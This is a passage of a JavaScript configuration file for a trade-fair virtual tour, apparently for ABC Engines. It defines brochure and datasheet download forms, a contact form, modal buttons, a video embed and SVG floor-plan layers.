id="download-cloud"></path></g></g></svg>Datasheet download',
                },
                {
                    language: 'DE',
                    text: '<svg viewBox="0 0 144 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon"><g id="icon-download-blauw" stroke="none" stroke-width="1" fill-rule="evenodd"><g id="icon-/-download-cloud"><path d="M99.6010957,85.8003678 C101.975991,88.2003678 101.975991,91.8003678 99.6010957,94.2003678 L75.8521395,118.200368 C75.2584156,118.800368 74.6646917,119.400368 74.0709678,119.400368 C73.4772439,120.000368 72.2897961,120.000368 71.6960722,120.000368 C71.1023483,120.000368 69.9149005,120.000368 69.3211766,119.400368 C68.7274526,118.800368 68.1337287,118.800368 67.5400048,118.200368 L43.7910487,94.2003678 C41.4161531,91.8003678 41.4161531,88.2003678 43.7910487,85.8003678 C46.1659443,83.4003678 49.7282877,83.4003678 52.1031833,85.8003678 L65.7588331,99.6003678 L65.7588331,60.0003678 C65.7588331,56.4003678 68.1337287,54.0003678 71.6960722,54.0003678 C75.2584156,54.0003678 77.6333112,56.4003678 77.6333112,60.0003678 L77.6333112,99.6003678 L91.288961,85.8003678 C93.6638566,83.4003678 97.2262,83.4003678 99.6010957,85.8003678 Z M136.411978,51.0003678 C129.881015,42.0003678 119.193984,36.0003678 107.319506,36.0003678 C107.319506,36.0003678 107.319506,36.0003678 107.319506,36.0003678 L104.350887,36.0003678 C95.4450283,9.60036781 67.5400048,-5.39963219 40.8224292,1.80036781 C26.5730555,5.40036781 15.2923013,13.8003678 7.57389055,26.4003678 C0.449203707,39.0003678 -1.92569191,53.4003678 1.63665151,67.2003678 C4.01154713,75.6003678 7.57389055,83.4003678 13.5111296,89.4003678 C15.8860252,91.8003678 19.4483686,92.4003678 21.8232642,90.0003678 C24.1981599,87.6003678 24.7918838,84.0003678 22.4169881,81.6003678 C18.2609208,76.8003678 14.6985774,70.8003678 13.5111296,64.2003678 C10.5425101,53.4003678 12.3236818,42.0003678 18.2609208,32.4003678 C24.1981599,22.8003678 33.1040184,15.6003678 43.7910487,13.2003678 C65.7588331,7.20036781 88.9140654,21.0003678 94.2575805,43.2003678 C94.8513044,45.6003678 97.2262,48.0003678 100.19482,48.0003678 L107.319506,48.0003678 C107.319506,48.0003678 107.319506,48.0003678 107.319506,48.0003678 C115.037917,48.0003678 122.162604,51.6003678 126.912395,58.2003678 C130.474739,63.6003678 132.25591,69.6003678 131.068463,76.2003678 C129.881015,82.8003678 126.318671,88.2003678 121.56888,91.8003678 C118.600261,93.6003678 118.006537,97.2003678 120.381432,100.200368 C121.56888,102.000368 123.350052,102.600368 125.131224,102.600368 C126.318671,102.600368 127.506119,102.000368 128.693567,101.400368 C136.411978,96.0003678 141.755493,87.6003678 143.536665,78.0003678 C145.317836,68.4003678 141.755493,59.4003678 136.411978,51.0003678 Z" id="download-cloud"></path></g></g></svg>Datasheet download',
                },
                {
                    language: 'ES',
                    text: '<svg viewBox="0 0 144 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon"><g id="icon-download-blauw" stroke="none" stroke-width="1" fill-rule="evenodd"><g id="icon-/-download-cloud"><path d="M99.6010957,85.8003678 C101.975991,88.2003678 101.975991,91.8003678 99.6010957,94.2003678 L75.8521395,118.200368 C75.2584156,118.800368 74.6646917,119.400368 74.0709678,119.400368 C73.4772439,120.000368 72.2897961,120.000368 71.6960722,120.000368 C71.1023483,120.000368 69.9149005,120.000368 69.3211766,119.400368 C68.7274526,118.800368 68.1337287,118.800368 67.5400048,118.200368 L43.7910487,94.2003678 C41.4161531,91.8003678 41.4161531,88.2003678 43.7910487,85.8003678 C46.1659443,83.4003678 49.7282877,83.4003678 52.1031833,85.8003678 L65.7588331,99.6003678 L65.7588331,60.0003678 C65.7588331,56.4003678 68.1337287,54.0003678 71.6960722,54.0003678 C75.2584156,54.0003678 77.6333112,56.4003678 77.6333112,60.0003678 L77.6333112,99.6003678 L91.288961,85.8003678 C93.6638566,83.4003678 97.2262,83.4003678 99.6010957,85.8003678 Z M136.411978,51.0003678 C129.881015,42.0003678 119.193984,36.0003678 107.319506,36.0003678 C107.319506,36.0003678 107.319506,36.0003678 107.319506,36.0003678 L104.350887,36.0003678 C95.4450283,9.60036781 67.5400048,-5.39963219 40.8224292,1.80036781 C26.5730555,5.40036781 15.2923013,13.8003678 7.57389055,26.4003678 C0.449203707,39.0003678 -1.92569191,53.4003678 1.63665151,67.2003678 C4.01154713,75.6003678 7.57389055,83.4003678 13.5111296,89.4003678 C15.8860252,91.8003678 19.4483686,92.4003678 21.8232642,90.0003678 C24.1981599,87.6003678 24.7918838,84.0003678 22.4169881,81.6003678 C18.2609208,76.8003678 14.6985774,70.8003678 13.5111296,64.2003678 C10.5425101,53.4003678 12.3236818,42.0003678 18.2609208,32.4003678 C24.1981599,22.8003678 33.1040184,15.6003678 43.7910487,13.2003678 C65.7588331,7.20036781 88.9140654,21.0003678 94.2575805,43.2003678 C94.8513044,45.6003678 97.2262,48.0003678 100.19482,48.0003678 L107.319506,48.0003678 C107.319506,48.0003678 107.319506,48.0003678 107.319506,48.0003678 C115.037917,48.0003678 122.162604,51.6003678 126.912395,58.2003678 C130.474739,63.6003678 132.25591,69.6003678 131.068463,76.2003678 C129.881015,82.8003678 126.318671,88.2003678 121.56888,91.8003678 C118.600261,93.6003678 118.006537,97.2003678 120.381432,100.200368 C121.56888,102.000368 123.350052,102.600368 125.131224,102.600368 C126.318671,102.600368 127.506119,102.000368 128.693567,101.400368 C136.411978,96.0003678 141.755493,87.6003678 143.536665,78.0003678 C145.317836,68.4003678 141.755493,59.4003678 136.411978,51.0003678 Z" id="download-cloud"></path></g></g></svg>Datasheet download',
                }
            ],
            icon: '<svg viewBox="0 0 144 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon"><g id="icon-download-blauw" stroke="none" stroke-width="1" fill-rule="evenodd"><g id="icon-/-download-cloud"><path d="M99.6010957,85.8003678 C101.975991,88.2003678 101.975991,91.8003678 99.6010957,94.2003678 L75.8521395,118.200368 C75.2584156,118.800368 74.6646917,119.400368 74.0709678,119.400368 C73.4772439,120.000368 72.2897961,120.000368 71.6960722,120.000368 C71.1023483,120.000368 69.9149005,120.000368 69.3211766,119.400368 C68.7274526,118.800368 68.1337287,118.800368 67.5400048,118.200368 L43.7910487,94.2003678 C41.4161531,91.8003678 41.4161531,88.2003678 43.7910487,85.8003678 C46.1659443,83.4003678 49.7282877,83.4003678 52.1031833,85.8003678 L65.7588331,99.6003678 L65.7588331,60.0003678 C65.7588331,56.4003678 68.1337287,54.0003678 71.6960722,54.0003678 C75.2584156,54.0003678 77.6333112,56.4003678 77.6333112,60.0003678 L77.6333112,99.6003678 L91.288961,85.8003678 C93.6638566,83.4003678 97.2262,83.4003678 99.6010957,85.8003678 Z M136.411978,51.0003678 C129.881015,42.0003678 119.193984,36.0003678 107.319506,36.0003678 C107.319506,36.0003678 107.319506,36.0003678 107.319506,36.0003678 L104.350887,36.0003678 C95.4450283,9.60036781 67.5400048,-5.39963219 40.8224292,1.80036781 C26.5730555,5.40036781 15.2923013,13.8003678 7.57389055,26.4003678 C0.449203707,39.0003678 -1.92569191,53.4003678 1.63665151,67.2003678 C4.01154713,75.6003678 7.57389055,83.4003678 13.5111296,89.4003678 C15.8860252,91.8003678 19.4483686,92.4003678 21.8232642,90.0003678 C24.1981599,87.6003678 24.7918838,84.0003678 22.4169881,81.6003678 C18.2609208,76.8003678 14.6985774,70.8003678 13.5111296,64.2003678 C10.5425101,53.4003678 12.3236818,42.0003678 18.2609208,32.4003678 C24.1981599,22.8003678 33.1040184,15.6003678 43.7910487,13.2003678 C65.7588331,7.20036781 88.9140654,21.0003678 94.2575805,43.2003678 C94.8513044,45.6003678 97.2262,48.0003678 100.19482,48.0003678 L107.319506,48.0003678 C107.319506,48.0003678 107.319506,48.0003678 107.319506,48.0003678 C115.037917,48.0003678 122.162604,51.6003678 126.912395,58.2003678 C130.474739,63.6003678 132.25591,69.6003678 131.068463,76.2003678 C129.881015,82.8003678 126.318671,88.2003678 121.56888,91.8003678 C118.600261,93.6003678 118.006537,97.2003678 120.381432,100.200368 C121.56888,102.000368 123.350052,102.600368 125.131224,102.600368 C126.318671,102.600368 127.506119,102.000368 128.693567,101.400368 C136.411978,96.0003678 141.755493,87.6003678 143.536665,78.0003678 C145.317836,68.4003678 141.755493,59.4003678 136.411978,51.0003678 Z" id="download-cloud"></path></g></g></svg>',
            successMessage: [
				{
					language: 'EN',
					text: 'Keep an eye on your mailbox, you will immediately receive an email from us.'
				},
				{
					language: 'FR',
					text: 'Keep an eye on your mailbox, you will immediately receive an email from us.'
				},
				{
					language: 'DE',
					text: 'Keep an eye on your mailbox, you will immediately receive an email from us.'
				},
				{
					language: 'ES',
					text: 'Keep an eye on your mailbox, you will immediately receive an email from us.'
				}
			],
            mailTo: 'info@abc-engines.com',
            sendMailToVisitor: true,
			mailToVisitorSender: 'The Pattyn Team <info@abc-engines.com>',
            mailToVisitorSubject: [
				{
					language: 'EN',
					text: 'Pattyn Packing Lines - Datasheets'
				},
				{
					language: 'FR',
					text: 'Pattyn Packing Lines - Datasheets'
				},
				{
					language: 'DE',
					text: 'Pattyn Packing Lines - Datasheets'
				},
				{
					language: 'ES',
					text: 'Pattyn Packing Lines - Datasheets'
				}
			],
            mailToVisitorMessage:[
				{
					language: 'EN',
					text: 'Dear #First Name#,<br><br>Below you find the datasheet with benefits & technical specifications of the following machines:<br><ul><li><a href="https://youreka-virtualtours.be/tours/pattyn_interpack/media/datasheets/CEFLEX-31_EN.pdf" target="_blank">Ceflex-41 Case erector - bag inserter</a></li><li><a href="https://youreka-virtualtours.be/tours/pattyn_interpack/media/datasheets/AVL-32_34_EN.pdf" target="_blank">AVL-42/44 Weigh filler</a></li><li><a href="https://youreka-virtualtours.be/tours/pattyn_interpack/media/datasheets/CC-11-K_EN.pdf" target="_blank">CC-31 Case closer</a></li></ul><br>If you would have any additional questions don\'t hesitate to contact us at <a href="mailto:info@abc-engines.com">info@abc-engines.com</a>.<br><br>We look forward to helping you and to sharing our knowledge with you.<br><br>Kind regards,<br>The Pattyn Team'
				},
				{
					language: 'FR',
					text: 'Dear #first_name#,<br><br>Below you find the datasheet with benefits & technical specifications of the following machines:<br><ul><li><a href="https://youreka-virtualtours.be/tours/pattyn_interpack/media/datasheets/CEFLEX-31_EN.pdf" target="_blank">Ceflex-41 Case erector - bag inserter</a></li><li><a href="https://youreka-virtualtours.be/tours/pattyn_interpack/media/datasheets/AVL-32_34_EN.pdf" target="_blank">AVL-42/44 Weigh filler</a></li><li><a href="https://youreka-virtualtours.be/tours/pattyn_interpack/media/datasheets/CC-11-K_EN.pdf" target="_blank">CC-31 Case closer</a></li></ul><br>If you would have any additional questions don\'t hesitate to contact us at <a href="mailto:info@abc-engines.com">info@abc-engines.com</a>.<br><br>We look forward to helping you and to sharing our knowledge with you.<br><br>Kind regards,<br>The Pattyn Team'
				},
				{
					language: 'DE',
					text: 'Dear #first_name#,<br><br>Below you find the datasheet with benefits & technical specifications of the following machines:<br><ul><li><a href="https://youreka-virtualtours.be/tours/pattyn_interpack/media/datasheets/CEFLEX-31_EN.pdf" target="_blank">Ceflex-41 Case erector - bag inserter</a></li><li><a href="https://youreka-virtualtours.be/tours/pattyn_interpack/media/datasheets/AVL-32_34_EN.pdf" target="_blank">AVL-42/44 Weigh filler</a></li><li><a href="https://youreka-virtualtours.be/tours/pattyn_interpack/media/datasheets/CC-11-K_EN.pdf" target="_blank">CC-31 Case closer</a></li></ul><br>If you would have any additional questions don\'t hesitate to contact us at <a href="mailto:info@abc-engines.com">info@abc-engines.com</a>.<br><br>We look forward to helping you and to sharing our knowledge with you.<br><br>Kind regards,<br>The Pattyn Team'
				},
				{
					language: 'ES',
					text: 'Dear #first_name#,<br><br>Below you find the datasheet with benefits & technical specifications of the following machines:<br><ul><li><a href="https://youreka-virtualtours.be/tours/pattyn_interpack/media/datasheets/CEFLEX-31_EN.pdf" target="_blank">Ceflex-41 Case erector - bag inserter</a></li><li><a href="https://youreka-virtualtours.be/tours/pattyn_interpack/media/datasheets/AVL-32_34_EN.pdf" target="_blank">AVL-42/44 Weigh filler</a></li><li><a href="https://youreka-virtualtours.be/tours/pattyn_interpack/media/datasheets/CC-11-K_EN.pdf" target="_blank">CC-31 Case closer</a></li></ul><br>If you would have any additional questions don\'t hesitate to contact us at <a href="mailto:info@abc-engines.com">info@abc-engines.com</a>.<br><br>We look forward to helping you and to sharing our knowledge with you.<br><br>Kind regards,<br>The Pattyn Team'
				}
			],
            fields: [
				{
					type: 'text',
					text: [
                        {
                            language: 'EN',
                            text: 'Submit your name and e-mail address and receive the datasheet directly in your mail box.'
                        },
                        {
                            language: 'FR',
                            text: 'Submit your name and e-mail address and receive the datasheet directly in your mail box.'
                        },
                        {
                            language: 'DE',
                            text: 'Submit your name and e-mail address and receive the datasheet directly in your mail box.'
                        },
                        {
                            language: 'ES',
                            text: 'Submit your name and e-mail address and receive the datasheet directly in your mail box.'
                        }
                    ]
				},
                {
                    type: 'name',
                    title: [
                        {
                            language: 'EN',
                            text: 'Name'
                        },
                        {
                            language: 'FR',
                            text: 'Name'
                        },
                        {
                            language: 'DE',
                            text: 'Name'
                        },
                        {
                            language: 'ES',
                            text: 'Name'
                        }
                    ],
                    obliged: true,
                    sessionField: 'name'
                },
                {
                    type: 'email',
                    title: [
                        {
                            language: 'EN',
                            text: 'E-mail address'
                        },
                        {
                            language: 'FR',
                            text: 'E-mail address'
                        },
                        {
                            language: 'DE',
                            text: 'E-mail address'
                        },
                        {
                            language: 'ES',
                            text: 'E-mail address'
                        }
                    ],
                    obliged: true,
                    sessionField: 'email'
                },
				{
                    type: 'checkbox',
                    name: 'communications',
                    title: [
                        {
                            language: 'EN',
                            text: 'Yes, I would like to receive email communications from Pattyn. I understand that I can unsubscribe at any time by clicking the \'unsubscribe\' link in any email.'
                        },
                        {
                            language: 'FR',
                            text: 'Yes, I would like to receive email communications from Pattyn. I understand that I can unsubscribe at any time by clicking the \'unsubscribe\' link in any email.'
                        },
                        {
                            language: 'DE',
                            text: 'Yes, I would like to receive email communications from Pattyn. I understand that I can unsubscribe at any time by clicking the \'unsubscribe\' link in any email.'
                        },
                        {
                            language: 'ES',
                            text: 'Yes, I would like to receive email communications from Pattyn. I understand that I can unsubscribe at any time by clicking the \'unsubscribe\' link in any email.'
                        }	
                    ],
                    obliged: true
                }
			]
		},*/
        { 
            id: 'contact-form',
            type: 'form', 
            title: 'Contact form',
            icon: '<i class="fas fa-paper-plane icon icon--inline"></i>',
            mailTo: 'info@abc-engines.com',
            order: 100,
            noModalTitle: true,
            fields: [
                {
                    type: 'text',
                    text: '<h1>Contact us</h1>'
                },
				{
					type: 'name',
					title: [
                        {
                            language: 'EN',
                            text: 'Name'
                        },
                        {
                            language: 'FR',
                            text: 'Name'
                        },
                        {
                            language: 'DE',
                            text: 'Name'
                        },
                        {
                            language: 'ES',
                            text: 'Name'
                        }	
                    ],
					obliged: true
				},
				{
					type: 'textfield',
					title: [
                        {
                            language: 'EN',
                            text: 'Company'
                        },
                        {
                            language: 'FR',
                            text: 'Company'
                        },
                        {
                            language: 'DE',
                            text: 'Company'
                        },
                        {
                            language: 'ES',
                            text: 'Company'
                        }	
                    ],
					obliged: true
				},
				{
					type: 'telephone',
					title: [
                        {
                            language: 'EN',
                            text: 'Telephone'
                        },
                        {
                            language: 'FR',
                            text: 'Telephone'
                        },
                        {
                            language: 'DE',
                            text: 'Telephone'
                        },
                        {
                            language: 'ES',
                            text: 'Telephone'
                        }	
                    ],
					obliged: true
				},
				{
					type: 'email',
					title: [
                        {
                            language: 'EN',
                            text: 'Email'
                        },
                        {
                            language: 'FR',
                            text: 'Email'
                        },
                        {
                            language: 'DE',
                            text: 'Email'
                        },
                        {
                            language: 'ES',
                            text: 'Email'
                        }	
                    ],
					obliged: true
				},
				{
					type: 'textarea',
					title: [
                        {
                            language: 'EN',
                            text: 'Message'
                        },
                        {
                            language: 'FR',
                            text: 'Message'
                        },
                        {
                            language: 'DE',
                            text: 'Message'
                        },
                        {
                            language: 'ES',
                            text: 'Message'
                        }	
                    ]
				},
				{
                    type: 'checkbox',
                    name: 'privacypolicy',
                    title: [
                        {
                            language: 'EN',
                            text: 'I have read and agree with the <a href="https://www.abc-engines.com/en/privacy-policy" target="_blank">privacy & cookie policy</a>.'
                        },
                        {
                            language: 'FR',
                            text: 'I have read and agree with the <a href="https://www.abc-engines.com/fr/privacy-policy" target="_blank">privacy & cookie policy</a>.'
                        },
                        {
                            language: 'DE',
                            text: 'I have read and agree with the <a href="https://www.abc-engines.com/de/privacy-policy" target="_blank">privacy & cookie policy</a>.'
                        },
                        {
                            language: 'ES',
                            text: 'I have read and agree with the <a href="https://www.abc-engines.com/es/privacy-policy" target="_blank">privacy & cookie policy</a>.'
                        }	
                    ],
                    obliged: true
                }
			]
        },
		{
            type: 'form',
            id: 'behydro-brochure',
            title: [
                {
                    language: 'EN',
                    text: 'Download brochure',
                    mobileText: '<i class="fas fa-cloud-download-alt icon"></i>'
                }
            ],
            invisible: true,
            successMessage: [
				{
					language: 'EN',
					text: 'Keep an eye on your mailbox, you will immediately receive an email from us.'
				}
			],
            mailTo: 'info@abc-engines.com',
            sendMailToVisitor: true,
			mailToVisitorSender: 'TEAM ABC Engines <info@abc-engines.com>',
            mailToVisitorSubject: [
				{
					language: 'EN',
					text: 'Brochure BeHydro'
				}	
			],
            mailToVisitorMessage:[
				{
					language: 'EN',
					text: 'Dear,<br><br>You can find the requested brochure by clicking <a href="https://youreka-virtualtours.be/tours/abc-engines/media/brochure-behydro.pdf" target="_blank">HERE</a>. If you have any further enquiries, you can contact us at the following address: <a href="mailto:info@abc-engines.com">info@abc-engines.com</a>.<br><br>Kind regards,<br>TEAM ABC Engines'
				}	
			],
            fields: [
				{
					type: 'text',
					text: [
                        {
                            language: 'EN',
                            text: 'Fill out your email address and you will receive our brochure in your mailbox.<br><br>Keep an eye on your mailbox, you will immediately receive an email from us.'
                        }
                    ]
				},
                {
                    type: 'email',
                    title: [
                        {
                            language: 'EN',
                            text: 'Email'
                        },
                        {
                            language: 'NL',
                            text: 'Email'
                        },
                        {
                            language: 'FR',
                            text: 'Email'
                        }
                    ],
                    obliged: true
                }
			]
		},
		{
            type: 'form',
            id: 'singlecylinderengine-brochure',
            title: [
                {
                    language: 'EN',
                    text: 'Download brochure',
                    mobileText: '<i class="fas fa-cloud-download-alt icon"></i>'
                }
            ],
            invisible: true,
            successMessage: [
				{
					language: 'EN',
					text: 'Keep an eye on your mailbox, you will immediately receive an email from us.'
				}
			],
            mailTo: 'info@abc-engines.com',
            sendMailToVisitor: true,
			mailToVisitorSender: 'TEAM ABC Engines <info@abc-engines.com>',
            mailToVisitorSubject: [
				{
					language: 'EN',
					text: 'Brochure 12/16DV + Single cylinder engine'
				}	
			],
            mailToVisitorMessage:[
				{
					language: 'EN',
					text: 'Dear,<br><br>You can find the requested brochure by clicking <a href="https://youreka-virtualtours.be/tours/abc-engines/media/brochure-singlecylinderengine.pdf" target="_blank">HERE</a>. If you have any further enquiries, you can contact us at the following address: <a href="mailto:info@abc-engines.com">info@abc-engines.com</a>.<br><br>Kind regards,<br>TEAM ABC Engines'
				}	
			],
            fields: [
				{
					type: 'text',
					text: [
                        {
                            language: 'EN',
                            text: 'Fill out your email address and you will receive our brochure in your mailbox.<br><br>Keep an eye on your mailbox, you will immediately receive an email from us.'
                        }
                    ]
				},
                {
                    type: 'email',
                    title: [
                        {
                            language: 'EN',
                            text: 'Email'
                        },
                        {
                            language: 'NL',
                            text: 'Email'
                        },
                        {
                            language: 'FR',
                            text: 'Email'
                        }
                    ],
                    obliged: true
                }
			]
		},
		{
            type: 'form',
            id: 'testbenchdl36-brochure',
            title: [
                {
                    language: 'EN',
                    text: 'Download brochure',
                    mobileText: '<i class="fas fa-cloud-download-alt icon"></i>'
                }
            ],
            invisible: true,
            successMessage: [
				{
					language: 'EN',
					text: 'Keep an eye on your mailbox, you will immediately receive an email from us.'
				}
			],
            mailTo: 'info@abc-engines.com',
            sendMailToVisitor: true,
			mailToVisitorSender: 'TEAM ABC Engines <info@abc-engines.com>',
            mailToVisitorSubject: [
				{
					language: 'EN',
					text: 'Brochure Test bench DL36'
				}	
			],
            mailToVisitorMessage:[
				{
					language: 'EN',
					text: 'Dear,<br><br>You can find the requested brochure by clicking <a href="https://youreka-virtualtours.be/tours/abc-engines/media/datasheetdl36.pdf" target="_blank">HERE</a>. If you have any further enquiries, you can contact us at the following address: <a href="mailto:info@abc-engines.com">info@abc-engines.com</a>.<br><br>Kind regards,<br>TEAM ABC Engines'
				}	
			],
            fields: [
				{
					type: 'text',
					text: [
                        {
                            language: 'EN',
                            text: 'Fill out your email address and you will receive our brochure in your mailbox.<br><br>Keep an eye on your mailbox, you will immediately receive an email from us.'
                        }
                    ]
				},
                {
                    type: 'email',
                    title: [
                        {
                            language: 'EN',
                            text: 'Email'
                        },
                        {
                            language: 'NL',
                            text: 'Email'
                        },
                        {
                            language: 'FR',
                            text: 'Email'
                        }
                    ],
                    obliged: true
                }
			]
		},
		{
            type: 'form',
            id: 'testbenchdv36-brochure',
            title: [
                {
                    language: 'EN',
                    text: 'Download brochure',
                    mobileText: '<i class="fas fa-cloud-download-alt icon"></i>'
                }
            ],
            invisible: true,
            successMessage: [
				{
					language: 'EN',
					text: 'Keep an eye on your mailbox, you will immediately receive an email from us.'
				}
			],
            mailTo: 'info@abc-engines.com',
            sendMailToVisitor: true,
			mailToVisitorSender: 'TEAM ABC Engines <info@abc-engines.com>',
            mailToVisitorSubject: [
				{
					language: 'EN',
					text: 'Brochure Test bench DV36'
				}	
			],
            mailToVisitorMessage:[
				{
					language: 'EN',
					text: 'Dear,<br><br>You can find the requested brochure by clicking <a href="https://youreka-virtualtours.be/tours/abc-engines/media/datasheetdv36.pdf" target="_blank">HERE</a>. If you have any further enquiries, you can contact us at the following address: <a href="mailto:info@abc-engines.com">info@abc-engines.com</a>.<br><br>Kind regards,<br>TEAM ABC Engines'
				}	
			],
            fields: [
				{
					type: 'text',
					text: [
                        {
                            language: 'EN',
                            text: 'Fill out your email address and you will receive our brochure in your mailbox.<br><br>Keep an eye on your mailbox, you will immediately receive an email from us.'
                        }
                    ]
				},
                {
                    type: 'email',
                    title: [
                        {
                            language: 'EN',
                            text: 'Email'
                        },
                        {
                            language: 'NL',
                            text: 'Email'
                        },
                        {
                            language: 'FR',
                            text: 'Email'
                        }
                    ],
                    obliged: true
                }
			]
		},
		{
            type: 'form',
            id: '12dv36-brochure',
            title: [
                {
                    language: 'EN',
                    text: 'Download brochure',
                    mobileText: '<i class="fas fa-cloud-download-alt icon"></i>'
                }
            ],
            invisible: true,
            successMessage: [
				{
					language: 'EN',
					text: 'Keep an eye on your mailbox, you will immediately receive an email from us.'
				}
			],
            mailTo: 'info@abc-engines.com',
            sendMailToVisitor: true,
			mailToVisitorSender: 'TEAM ABC Engines <info@abc-engines.com>',
            mailToVisitorSubject: [
				{
					language: 'EN',
					text: 'Brochure 12DV36'
				}	
			],
            mailToVisitorMessage:[
				{
					language: 'EN',
					text: 'Dear,<br><br>You can find the requested brochure by clicking <a href="https://youreka-virtualtours.be/tours/abc-engines/media/12dv36.pdf" target="_blank">HERE</a>. If you have any further enquiries, you can contact us at the following address: <a href="mailto:info@abc-engines.com">info@abc-engines.com</a>.<br><br>Kind regards,<br>TEAM ABC Engines'
				}	
			],
            fields: [
				{
					type: 'text',
					text: [
                        {
                            language: 'EN',
                            text: 'Fill out your email address and you will receive our brochure in your mailbox.<br><br>Keep an eye on your mailbox, you will immediately receive an email from us.'
                        }
                    ]
				},
                {
                    type: 'email',
                    title: [
                        {
                            language: 'EN',
                            text: 'Email'
                        },
                        {
                            language: 'NL',
                            text: 'Email'
                        },
                        {
                            language: 'FR',
                            text: 'Email'
                        }
                    ],
                    obliged: true
                }
			]
		},
		{
            type: 'form',
            id: '16dv36-brochure',
            title: [
                {
                    language: 'EN',
                    text: 'Download brochure',
                    mobileText: '<i class="fas fa-cloud-download-alt icon"></i>'
                }
            ],
            invisible: true,
            successMessage: [
				{
					language: 'EN',
					text: 'Keep an eye on your mailbox, you will immediately receive an email from us.'
				}
			],
            mailTo: 'info@abc-engines.com',
            sendMailToVisitor: true,
			mailToVisitorSender: 'TEAM ABC Engines <info@abc-engines.com>',
            mailToVisitorSubject: [
				{
					language: 'EN',
					text: 'Brochure 16DV36'
				}	
			],
            mailToVisitorMessage:[
				{
					language: 'EN',
					text: 'Dear,<br><br>You can find the requested brochure by clicking <a href="https://youreka-virtualtours.be/tours/abc-engines/media/16dv36.pdf" target="_blank">HERE</a>. If you have any further enquiries, you can contact us at the following address: <a href="mailto:info@abc-engines.com">info@abc-engines.com</a>.<br><br>Kind regards,<br>TEAM ABC Engines'
				}	
			],
            fields: [
				{
					type: 'text',
					text: [
                        {
                            language: 'EN',
                            text: 'Fill out your email address and you will receive our brochure in your mailbox.<br><br>Keep an eye on your mailbox, you will immediately receive an email from us.'
                        }
                    ]
				},
                {
                    type: 'email',
                    title: [
                        {
                            language: 'EN',
                            text: 'Email'
                        },
                        {
                            language: 'NL',
                            text: 'Email'
                        },
                        {
                            language: 'FR',
                            text: 'Email'
                        }
                    ],
                    obliged: true
                }
			]
		},
		/* brochure cta's */
        {
            type: 'showModal',
            id: 'behydro-brochure-alt',
            title: 'Brochure',
            action: 'showModal',
            modalId: 'behydro-brochureModal',
            noHeaderButton: true,
            nodeIds: [15]
        },
        {
            type: 'showModal',
            id: 'testbenchdv36-brochure-alt',
            title: 'Brochure',
            action: 'showModal',
            modalId: 'testbenchdv36-brochureModal',
            noHeaderButton: true,
            nodeIds: [36]
        },
        {
            type: 'showModal',
            id: 'testbenchdl36-brochure-alt',
            title: 'Brochure',
            action: 'showModal',
            modalId: 'testbenchdl36-brochureModal',
            noHeaderButton: true,
            nodeIds: [11]
        },
		/* videos */
        {
            type: 'youtube',
            id: 'hall9-video',
            title: 'Hall 9',
            url: 'https://www.youtube.com/embed/gej-4uTKonY',
            invisible: true
        },
		
		//Gamification
		/*{
			type: 'form',
			title: [
				{
					language: 'NL',
					text: 'Wedstrijd'
				}
			],
			noModalTitle: true,
			isRightButton: true,
			order: 200,
			id: 'wedstrijd-form',
			mailTo: 'sb@abc-engines.com',
			invisible: true,
			successMessage: 'Bedankt voor het meespelen en veel succes! Hou je mailbox in de gaten, je ontvangt zometeen een mailtje van ons.',
			fields: [
				{
					type: 'text',
					text: '<h1>Neem deel aan de wedstrijd</h1>GEVONDEN! Je hebt ons krachtdier ontdekt!<br><br>Laat je e-mailadres achter en maak kans op een prijs!'
				},
				{
					type: 'email',
					title: 'Emailadres',
					obliged: true
				},
				//{
				//	type: 'checkbox',
				//	name: 'accept-conditions',
				//	title: 'Ja, ik ga akkoord met de <a href="https://www.clubbrugge.be/nl/algemene-voorwaarden" target="_blank">algemene voorwaarden</a>.',
				//	obliged: true
				//},
				//{
				//	type: 'checkbox',
				//	name: 'accept-marketing',
				//	title: 'Ik verklaar mij akkoord dat mijn e-mailadres en persoonsgegevens zullen worden gedeeld met de commerciële partners van Club Brugge NV, met het oog op het ontvangen van persoonlijke marketing.'
				//},
				//{
				//	type: 'hidden',
				//	title: 'Gevonden paaseieren',
				//	value: '#treasures_treasuresfound#'
				//}
			]
		},*/
	],
	interactivePlan: {
        title: [
            {
                language: 'NL',
                text: 'Map'
            },
            {
                language: 'EN',
                text: 'Map'
            }
        ],
        icon: '<i class="fas fa-map-marked-alt icon icon--inline"></i>',
        hideLegend: true,
        isRightButton: true,
        buttonOrder: 110,
        layers: [
            {	
                id: 1,
                name: [
                    {
                        language: 'EN',
                        text: 'ABC Engines'
                    },
                    {
                        language: 'NL',
                        text: 'ABC Engines'
                    }
                ],
                viewBox: [
                    {
                        language: 'EN',
                        text: '0 0 3497 2635',
                        mobileText: '0 0 2200.85 2635'
                    }
                ],
                layerSVG: [
                    {
                        language: 'EN',
                        text: '<defs><style>.cls-1{fill:none;}</style></defs><g id="Laag_1" data-name="Laag 1"><image width="3497" height="2635" xlink:href="images/grondplan-desktop.jpg"/></g><g id="Laag_2" data-name="Laag 2"><polygon id="el-parking" class="cls-1" points="452.82 2121.59 1158.71 2635 1235.18 2635 1470.47 2378.29 1517.53 2298.06 1417.53 2159.82 1408.71 2062.76 1452.82 2045.12 1538.12 1986.29 1570.47 1948.06 1544 1933.35 1591.06 1868.65 1264.06 1748.13 1225.59 1781.31 1294.71 1808.27 1294 1856.88 1267.53 1903.94 1117.53 2062.76 1049.48 2017.83 1050.88 1972.47 864.59 1858.88 805.76 1856.88 452.82 2121.59"/><polygon id="el-receptie" class="cls-1" points="1832.23 1851 1661.65 1777.47 1591.06 1868.65 1544 1933.35 1570.47 1948.06 1538.12 1986.29 1452.82 2045.12 1408.71 2062.76 1417.53 2159.82 1517.53 2298.06 1570.47 2265.71 1667.53 2193 1748.5 2098.06 1748.5 2051 1832.23 1933.35 1832.23 1851"/><polygon id="el-hal1" class="cls-1" points="2044.11 1153.21 2076.35 1139.23 2096.94 1153.21 2211.65 1146.22 2246.94 1198.06 2246.94 1248.06 2317.53 1283.35 2317.53 1305.94 2041.06 1686.29 2011.65 1680.41 1873.41 1912.77 1832.23 1933.35 1832.23 1851 1661.65 1777.47 1586.06 1868.65 1591.06 1777.47 2044.11 1153.21"/><polygon id="el-hal2" class="cls-1" points="2096.94 1080.41 2026.35 1051 1949.88 1039.23 1382.23 1721.59 1382.23 1794.07 1586.06 1868.65 1591.06 1777.47 2096.94 1080.41"/><polygon 